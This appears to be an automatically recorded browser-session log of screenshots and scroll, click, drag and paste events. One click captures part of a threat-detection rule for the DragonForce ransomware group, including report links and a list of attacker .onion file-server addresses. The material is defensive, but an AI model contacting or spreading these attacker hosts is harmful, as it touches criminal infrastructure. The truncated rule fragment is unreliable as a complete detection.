 scroll, scrollTop: 0, scrollLeft: 27, axis: horizontal  type on "**********"  scroll, scrollTop: 0, scrollLeft: 0, axis: both  drag, startPoint x: 453, startPoint y: 394, endPoint x: 1373, endPoint y: 390, distance: 920.00867  click at bounding box center (1441, 516)  scroll, scrollTop: 14, scrollLeft: 0, axis: vertical  click on "title   "DragonForce Ransomware" author   "Detecteam" description   "Initially based in Malaysia, with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" revision   1 status   "development" reference   "https://github.com/TheRavenFile/Daily-Hunt/blob/main/DragonForce%20Ransomware" reference   "https://www.ransomware.live/ransomnote/dragonforce/%5Brand %5D .README.txt" reference   "https://www.quorumcyber.com/wp-content/uploads/2025/05/QC-DragonForce-Ransomware-Report.pdf" reference   "https://www.sentinelone.com/blog/dragonforce-ransomware-gang-from-hacktivists-to-high-street-extortionists" reference   " section start " Start " {} section global_variables " __hidden__ " {     $attacker.file.servers = [" dragonforxxbp3awc7mzs5dkswrua3znqyx5roefmi4smjrsdi22xwqd . onion "," zsglo7t7osxyk3vcl7zxzup7hs4ir52sntteymmw63zvoxzcqytlw7qd . onion "," 6dgi54prfmpuuolutr4hl3akasxbx4o34g5y2bj4blrvzzkjemhxenad.onion "," eogeko3sdn66gb7vjpwpmlmmmzfx7umtwaugpf5l6tb5jveolfydnuad . onion "," . ","" at bounding box center [5638, 509]  paste on "**********"  scroll, scrollTop: 0, scrollLeft: 1422, axis: horizontal 